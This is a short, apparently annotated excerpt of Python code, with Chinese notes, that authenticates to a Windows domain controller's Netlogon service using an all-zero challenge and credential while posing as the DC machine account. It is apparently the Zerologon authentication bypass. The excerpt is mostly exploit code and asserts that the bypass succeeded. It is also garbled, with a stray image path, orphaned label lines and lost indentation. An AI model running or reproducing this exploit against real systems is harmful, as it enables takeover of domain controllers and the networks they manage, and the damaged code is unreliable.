 # Use an all-zero challenge and credential.
plaintext = b'\x00' * 8
client challenge
ciphertext = b'\x00' * 8
client credential
# Standard flags observed from a Windows 10 client (including AES), with only the sign/seal flag disabled.
flags = 0x212fffff
# Send challenge and authentication request.
serverChallengeResp = nrpc.hNetrServerReqChallenge(rpc_con, dc_handle + '\x00', target_computer + '\x00', plaintext)
serverChallenge = serverChallengeResp['ServerChallenge']
try:
server_auth = nrpc.hNetrServerAuthenticate3(
rpc_con, dc_handle + '\x00', target_computer+"$\x00", nrpc.NETLOGON_SECURE_CHANNEL_TYPE.ServerSecureChannel,
target_computer + '\x00', ciphertext, flags
)
A secure channel from a backup domain controller to a primary
domain controller。
这里是伪装成DC$, 所以设置ServerSecureChannel
# It worked!
assert server_auth['ErrorCode'] == 0
print()
server_auth.dump()
print("server challenge", serverChallenge)
#sessionKey = nrpc.ComputeSessionKeyAES(None,b'\x00'*8, serverChallenge, unhexlify("c9a22836bc33154d0821568c3e18e7ff"))
#print("session key", sessionKey)